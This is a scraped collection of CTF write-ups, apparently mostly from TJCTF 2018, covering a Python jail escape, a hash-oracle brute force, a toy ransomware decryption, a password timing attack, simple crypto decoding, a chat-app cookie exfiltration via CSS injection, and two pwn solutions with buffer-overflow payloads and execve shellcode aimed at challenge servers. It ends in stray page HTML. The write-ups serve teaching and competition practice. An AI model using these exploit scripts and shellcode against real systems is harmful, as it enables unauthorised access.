```python`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~(((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(((~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))```
When you put that string into a python console you will get the string *'this_is_the_super_secret_string'*.
The final step is to put the string into the get_flag function:
```python>>> get_flag("`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~(((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~(~(~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((((~(({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~((~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%((~(~(~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(~((~((~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(~((~(~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(~(((~(~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))+`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%~(((~((~(~({}<[])<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))<<({}<[]))")tjctf{wh0_kn3w_pyth0n_w4s_s0_sl1pp3ry}```
We get the flag!
Thw whole python script are in the file [exploit.py](https://github.com/Lev9L-Team/ctf/tree/master/2018-08-07_tjctf/mirror_mirror/exploit.py). |
Python script on server;- Takes number from user- Calculates sha512 of (number | hex(flag) )- Sends sha512 hash to user
If we send 0 , response will be correct hash of flag. Then find each digit one by one.
```from pwn import *
correct_hash = "2c7b44d69a0f28798532e4bb606753128969e484118bd0baa215c6309ce6dc016c9a5601471abf4c556c0dc5525eb4144078a761a6456c919d134be8a10c64a0"
def loop(n,exp): highest = 0 add = (16**(exp-1)) for i in range(16): r = remote("35.185.178.212","33337") r.recvuntil("Number:") r.sendline(str(n)) r.recvline() resp = r.recvline() r.close() #print resp if(resp[:-1] == correct_hash): print "== " + str(i) highest = n n += add #print n return highest
exp = 1n = 0#exp = 48#n = 104624803266259438006235328512812865160381277951592066685while True: n = loop(n,exp) #hex(n) would be flag print "n = " + hex(n) exp += 1
#ISITDTU[bit_flipping_is_fun}```
|
Problem author's writeup.
Summary: smuggle in the IP command through the SNI of an HTTPS request (or, the unintended solution: redirect to an ftp:// URL with a very long username) |
# Nothing But Everything (20 points/ 110 solves)## Problem statement:>My computer got infected with ransomware and now none of my [documents](https://github.com/GabiTulba/TJCTF2018-Write-ups/blob/master/Nothing%20But%20Everything/7459b0c272ba30c9fea94391c7d7051d78e1732c871c3a6f27070fcb34f9e734_encrypted.tar.gz) are accessible anymore! If you help me out, I'll reward you a flag!
## My opinion:This problem was easy yet pretty fun. Of course the 'ransomware' dindn't provide any security at all, but it would still be a fun farce to play on a friend.
## Finding out the encryption:There are a few clues that reveal the encryption mechanism: 1. Both the names and the contents were encrypted. 2. There is no Private Key?Public Key pair involved, so the encryption system is simple and most probably [deterministic](https://en.wikipedia.org/wiki/Deterministic_encryption) and easily reversible. 3. The file names/ directory names and contents of the files are all numbers (very long numbers). 4. The file and directory names varied quite a bit in length.This lead me to think that the everything was transformed somehow byte by byte.I then tought that the process was similar to how text messages usually are transformed to integers during RSA encryption so I tried that with the main directory's name.
> `>>> x=1262404985085867488371`> `>>> x=hex(x)[2:].strip('L')`> `>>> x=''.join([chr(int(x[i:i+2],16)) for i in range(0,len(x),2)])`> `>>> print x`> `Documents`
**Bingo!** Now we know the encryption mechanism so we just need to write some clever script that decrypts everything.
## Decrypting the files:I chose python's [os](https://docs.python.org/2/library/os.html) module, and a [DFS](https://en.wikipedia.org/wiki/Depth-first_search) algorithm to decrypt the files, I put the extracted archive in a folder named `Encrypted` which is in the same directory as the script, the output is the folder named `Decrypted`.Since the code is self explanatory, I won't explain it any further:```pythonimport os
def Join(path,directory): return path+'/'+directory
#decrypt a stringdef dec_str(filename): f=hex(int(filename)).strip('L')[2:] return ''.join(chr(y) for y in [int(f[i:i+2],16) for i in range(0,len(f),2)])
#decrypt a file's contents and namedef dec_file(filename): if(filename=='HAHAHA.txt'): return decfilename=dec_str(filename) os.rename(filename,decfilename)
f=open(decfilename,'r') content=f.read() f.close() deccontent=dec_str(content) open(decfilename,'w').write(deccontent)
#decrypt the name of a file and rename itdef dec_filename(filename): decfilename=dec_str(filename) os.rename(filename,decfilename)
#DFS for decrypting everyting in a directorydef DFS(path): father=os.getcwd() os.chdir(path)
l=os.listdir(os.getcwd()) for name in l: if os.path.isdir(Join(path,name)): dec_filename(name) DFS(Join(path,dec_str(name))) else: dec_file(name) os.chdir(father)
for y in os.listdir(os.getcwd()): if(os.path.isdir(Join(os.getcwd(),y))): DFS(Join(os.getcwd(),y)) os.rename(y,'Decrypted')```
## Finding the flag:This part was very easy, I simply opened every file (mostly out of curiosity) until I found the flag. It was in `here (2).xlsx`, as the name of the sheet:Flag: **tjctf{n00b_h4x0r_b357_qu17}** |
# Mirror Mirror
If you look closely, you can see a reflection.```nc problem1.tjctf.org 8004```
## Intro + rantWhen I saw some of the write-ups I got pretty bummed: I basically travelled from NY to Boston through Mumbai, that's how big of a detour I took. I solved the challenge after a few painstaking hours of probing and reading up, while driving back from holidays. Looking back, it could have taken no more than a couple of minutes. But oh well, hindsight is 20/20 /rant
## Getting startedI actually noticed the challenge after having spent a few hours looking at Abyss. By that point I knew that this was a classic PyJail escape task and I had a fairly good idea of what to try first. I quickly realized that the usual suspects ```eval```, ```exec```,```file``` etc. were not allowed. Using ```globals()``` I found the first clue: a ```get_flag()```function. So I followed the yellow bricked road.
## Analyzing the functionI was limited in what I could do but but gathered that the juicy info would be somewhere in ```func_code()```. Looking at ```get_flag.func_code().co_consts``` revealed the following values:
```(None, 'this_is_the_super_secret_string', 48, 57, 65, 90, 97, 122, 44, 95, ' is not a valid character', '%\xcb', "You didn't guess the value of my super_secret_string")```.
Moreover, ```get_flag.func_code().co_varnames``` showed that there were only 4 variables throughout the function:
```('input', 'super_secret_string', 'each', 'val')```.
Throwing some weird values at ```get_flag``` got me some error:
```pythonTraceback (most recent call last): File "<console>", line 1, in <module> File "/home/app/problem.py", line 23, in get_flag if(eval(input) == super_secret_string): File "<string>", line 0
^ SyntaxError: unexpected EOF while parsing```
At this point I thought, well, this is easy: I simply need to send the secret string variable as an input and enjoy my flag. However, sending printable strings always returned a fake error: ```'c' is not a valid character```. I knew however that this meant that the flag wasn't being evaluated, since the constants clearly showed that there was a specific error for that. My pseudofunction looked like this:
```pythonsuper_secret_string = 'this_is_the_super_secret_string'def get_flag(input): if(eval(input) == super_secret_string): if (something): print eval(input)[0] + ' is not a valid character\n' return print "nice, here's your flag" + flag else: print "You didn't guess the value of my super_secret_string\n"```
I started reading other write ups and went back to the function constants again. I noticed the '%\xcb' and tried to send that on a hunch as an argument for the flag. Aha! This time I got the "You dind't guess the value" error. This hinted at the fact that basica ascii is somehow blocked but python printable, non-standart characters are allowed. Basically I had to recreate the super secret string using pnly that.
## Solving
Poking around past ctfs, most used the basic classes exploit which requires '__' (not allowed here). Now armed with the additional knowledge that somehow this '%\xcb' had to be involed I found [this](http://wapiflapi.github.io/2013/04/22/plaidctf-pyjail-story-of-pythons-escape/) incredibly useful ressource. I won't go into the details of the how and why but basically you can recreate whatever you want in python using simply ```[')', '}', '<', '(', '[', ':', ']', '{', '~']```.
From there it was easy. Using the function described in the write-up, which translates whatever ascii code into what can only be described as python brainfuck, I was able to craft a payload which evaluated to the string in question, send that and finally get the flag.
tjctf{wh0_kn3w_pyth0n_w4s_s0_sl1pp3ry}
Full script:
```pythonsuper_secret_string = 'this_is_the_super_secret_string'
## credit to wapiflapi for this function (http://wapiflapi.github.io)def brainfuckize(nb): if nb in [-2, -1, 0, 1]: return ["~({}<[])", "~([]<[])", "([]<[])", "({}<[])"][nb+2]
if nb % 2: return "~%s" % brainfuckize(~nb) else: return "(%s<<({}<[]))" % brainfuckize(nb/2)
def craftChar(n): beg = "`'%\xcb'`[{}<[]::~(~({}<[])<<({}<[]))]%(" end = ")" mid = brainfuckize(n)
return beg+mid+end
tmp = ""for i in super_secret_string: tmp+= craftChar(ord(i)) tmp+='+'
tmp = tmp[:-1]``` |
# Speedy Security (40 points/ 36 solves)## Problem statement:>I hear there's a flag hiding behind this new service, Speedy Security(TM). Can you find it?>nc problem1.tjctf.org 8003
## My opinion:The idea of this problem was pretty simple, perform a timing attack on a password checker. Easier said than done if you ask me.
## The challenge:Connecting through netcat on the server we get the following message:```Welcome to Speedy Security(TM), where we'll check your password as much as you like, for added security!How many times would you like us to check each character of your password?1Please enter your password:1Authorization failed!```
Ok so practically, we have a program that looks like this, or somewhat like this:
```pythondef check(input,checks): password='thisisthepassword' for x in zip(input,password): for i in range(checks): if(x[0]!=x[1]): return 'Authorization failed!' return 'flag'```
I know it's a wild guess, but after some trial and error that's what I came up with. Now, it's pretty simple how a [timing attack](https://en.wikipedia.org/wiki/Timing_attack) would work. Try for a big number of checks (`10**6` worked for me) for each character of the password all possible characters and choose the one that took the most time to compute. Easy right? Not really, the server had some latency and sometimes it would freeze for a couple seconds. So you couldn't really guess the password in one go, also multithreading saved my life here. One more thing that was essential was to take the average of a few queries (`5` in this case was enough) in order to avoid the server's random latency.
## Getting the password:I used the following code to get the password, but I had to restart it a few times with the last correct part of the password. I also asked the author for the length of the password, it was 32.Also, after geting the first 5 characters of the password I took another wild guess assuming the password would be made of alphanumerical characters.
```pythonfrom threading import Threadfrom pwn import *from time import time,sleepCHECKS='1000000'steps=5PASS=''S=[0 for i in range(256)]pr='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890++'pr=[ord(x) for x in pr]def g(p): S[p]=0 print chr(p) L=[Thread(target=f,args=(p,)) for i in range(steps)] for x in L: x.start() for x in L: x.join() S[p]/=steps def f(p): s=remote('problem1.tjctf.org','8003') s.recvuntil('password?') s.sendline(CHECKS) s.recvuntil(':') x=time() s.sendline(PASS+chr(p)+'\x00'*(499-len(PASS))) s.recvuntil('failed!') y=time() S[p]+=y-x s.close()
while(1): for i in range(0,len(pr),8): W=[Thread(target=g,args=(pr[j],)) for j in range(i,i+8)] for R in W: R.start() for R in W: R.join() l=S l=[(l[pr[i]],chr(pr[i])) for i in range(len(pr))] print list(reversed(sorted(l))) l=list(reversed(sorted(l))) p=0 while(l[p][1]=='+'): p+=1 PASS+=l[p][1] print PASS```
so the password was: **TkVWM3IgZ29OTjQgRzF2MyB5MHUgdVAK**
```Welcome to Speedy Security(TM), where we'll check your password as much as you like, for added security!How many times would you like us to check each character of your password?1Please enter your password:TkVWM3IgZ29OTjQgRzF2MyB5MHUgdVAKSuccessfully authorized.Welcome back, [[ EVAN ]]Your flag is tjctf{char_chks_c4n_b3_SLOW}```
Flag: **tjctf{char_chks_c4n_b3_SLOW}** |
# Diversity**Category**: cryto**Points**: 30
# Write-up```pythonencoded_flag ="b1001000 x69 d33 d32 o127 b1100101 o154 o143 b1101111 o155 o145 d32 o164 d111 d32 x48 b1100001 x63 o153 b1000011 o157 x6e d39 o61 b111000 x2c d32 d111 b1110010 d103 d97 x6e o151 x73 d101 d100 o40 d97 b1110011 b100000 x70 o141 o162 x74 d32 x6f x66 b100000 o105 b1110011 x79 b1100001 d39 d49 b111000 x20 b1100010 d121 b100000 x49 o111 b1001001 x54 b100000 b1000100 x65 x6c o150 x69 b101110 x20 o111 d110 b100000 o143 d97 d115 o145 o40 b1111001 b1101111 x75 b100111 x72 x65 x20 x73 x65 b1100101 b1101011 x69 o156 x67 d32 b1100001 o40 o162 x65 o167 b1100001 o162 o144 d32 x66 d111 x72 b100000 o171 x6f d117 b1110010 o40 d101 x66 x66 x6f x72 d116 o163 x2c b100000 d104 b1100101 d114 o145 x27 d115 x20 b1100001 d32 d102 d108 b1100001 x67 x20 x3a b100000 o144 x34 o162 x6b x7b o151 d95 d87 o151 x73 b100011 d95 x41 o61 x6c d95 b1110100 d52 d115 b1101011 d53 o137 o167 x33 d114 o63 o137 d116 b1101000 o151 o65 x5f x33 d52 o65 o171 o137 x58 b1000100 b1000100 b1111101 x63 d48 d100 d101 d46 b100000 o101 x6e b1111001 d119 b1100001 b1111001 x73 b101100 x20 o150 d111 b1110000 b1100101 o40 x79 o157 d117 b100000 b1101000 o141 x76 x65 b100000 d97 x20 o147 d111 b1101111 d100 b100000 b1110100 b1101001 d109 b1100101 d32 x3b x29"flag=""for n in encoded_flag.split(): if n[0] == "b": flag += chr(int(n[1:],2)) if n[0] == "x": flag += chr(int(n[1:],16)) if n[0] == "d": flag += chr(int(n[1:])) if n[0] == "o": flag += chr(int(n[1:],8)) print flag``` |
### Problem description:```Please select one of flowing options:1 - You send me any message then I will give you corresponding cipher text2 - I show you the challenge flag and you have 3 times to guess the plain textYour choice: 1Your message: aThe cipher text: TUVHQg==...Your choice: 2Nice! Your challenge message: MHGCKGADMEGBIACFONEIIECBMJGMKPAKPPFKJFDAOHECNPHKLHBCPAFFLHBCONEIIJCMOLEOIDCGPGFDKDAGPJFMLIBNPNFILEBBNMHJJKDPNDHGJNDIMKGPIICNOCEHJHDCNEHBOFEALFBAOHECKGADOCEHIGCDMMGJLOBLNLHOJEDBYour guess: ```The server provides 2 functions:1. encrypt any message you provided, output base64 encoded encryption result;2. given encrypted challenge message,
### Solving:start from basic length 1 string, I got following encryption result (after base64 decoding).```0 JFDA1 JEDB2 JHDC3 JGDD4 JBDE5 JADF6 JDDG7 JCDH8 JNDI9 JMDJA OEEBB OHECC OGEDD OBEEE OAEFF ODEGG OCEHH ONEII OMEJJ OPEKK OOELL OJEMM OIENN OLEOO OKEPP PFFAQ PEFBR PHFCS PGFDT PBFEU PAFFV PDFGW PCFHX PNFIY PMFJZ PPFKa MEGBb MHGCc MGGDd MBGEe MAGFf MDGGg MCGHh MNGIi MMGJj MPGKk MOGLl MJGMm MIGNn MLGOo MKGPp NFHAq NEHBr NHHCs NGHDt NBHEu NAHFv NDHGw NCHHx NNHIy NMHJz NPHK```Some observations:1. all results are of length 4;2. all bytes of output are in range "ABCDEFGHIJKLMNOP"3. the last 2 bytes of each output are in ascending order.
Sounds like hex encoding? OK. replacing 'ABCDEFGHIJKLMNOP‘ with hexidecimal digits, we got:```0 95301 9431...A e441B e742...a c461b c762```1. the output is hex encoding of 2 bytes, and the 2nd byte equals to the input byte.2. the xor of 2 bytes is 0xA5
Now for multi-byte input:```hello MNGIKIANMEGBKIANMHGC cd68a80dc461a80dc762world NCHHLNBIMPGKKDAGMHGC d277bd18cf6aa306c762```1. the output is in group of 4 bytes, 1 group for each input byte;2. each group has the same property as the 1 byte encryption output.
Dropping every other byte, we got:```hello 68 0d 61 0d 62world 77 18 6a 06 62```1. the 1st output byte gives (hex encoded) 1st input byte;2. xor of adjacent output bytes gives the subsequent input bytes.
So here is the decryption function:```# decoding one byte from 4 output bytes.def dec4(w): w = w.decode('hex') assert len(w) == 2 and (ord(w[0])^ord(w[1])) == 0xa5 return w[1]
import stringtr = string.maketrans('ABCDEFGHIJKLMNOP', '0123456789abcdef')
# decoding input string.def decrypt(s): res = s.translate(tr) c = [dec4(res[i:i+4]) for i in range(0, len(res), 4)] o = [c[0]]*len(c) for i in range(1, len(o)): o[i] = chr(ord(c[i-1])^ord(c[i])) o = ''.join(o) return o```
Now apply the decryption to the given flag, and send back the result, we got:> Awesome! Here is the final flag: Good fun with bad crypto |
This challenge is a simple chat app written in NodeJS. When anybody says `/report` in the chat room, the admin joins for a while and bans anybody who says `dog`. The flag is the admin's secret, which is stored as a cookie on the admin's browser. To solve the challenge, we get ourselves banned, then use a bug in the code to trick the server into thinking the admin's ban command also sets the admin's secret, then trick the admin's browser to thinking it changed its secret without actually changing it and put it into the DOM, and finally use a CSS injection in the banning code to exfiltrate the password via messages in the same chat room. Read the details here: https://blog.vero.site/post/cat-chat |
# WarChange**Category**: pwn**Points**: 70
# Write-Up```pythonfrom pwn import *
p = remote('139.59.30.165',8800)payload = "A"*72payload += p32(0xcafebabe)payload += p32(0xdeadbeef)payload += "A"*50 p.sendline(payload)p.interactive()``` |
# She Sells Sea Shells**Category**: pwn**Points**: 90
# Write-Up```pythonfrom pwn import *
p = remote('139.59.30.165', 8900)p.recvuntil("attached) ")leak = int(p.recvline(),16)
print "leak : "+hex(leak)
shellcode= "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
payload = shellcodepayload += "A"*(72-len(payload))payload += p64(leak)
p.sendline(payload)p.interactive()``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
